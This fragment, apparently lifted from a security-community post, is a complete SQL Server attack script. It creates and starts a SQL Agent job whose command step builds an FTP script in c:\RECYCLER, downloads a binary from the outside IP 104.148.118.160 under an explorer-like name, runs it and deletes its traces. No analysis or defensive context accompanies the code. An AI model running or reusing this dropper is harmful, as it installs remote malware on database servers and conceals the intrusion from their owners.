 USE msdb;
EXEC sp_delete_job null,'vb';
EXEC sp_add_job 'vb';
EXEC sp_add_jobstep null,'vb',Null,'1','CMDEXEC','cmd /c
echo open 104.148.118.160>c:\RECYCLER\zyexplorer.exe&
echo 123>>c:\RECYCLER\zyexplorer.exe&
echo 123>>c:\RECYCLER\zyexplorer.exe&
echo get explorer.exe c:\RECYCLER\stexplorer.exe>>c:\RECYCLER\zyexplorer.exe&
echo bye>>c:\RECYCLER\zyexplorer.exe&
ftp -s:c:\RECYCLER\zyexplorer.exe&
if EXIST c:\RECYCLER\stexplorer.exe (start c:\RECYCLER\stexplorer.exe)&
del c:\RECYCLER\zyexplorer.exe&
exit';
EXEC sp_add_jobserver Null,'vb';
EXEC sp_start_job 'vb';
先知社区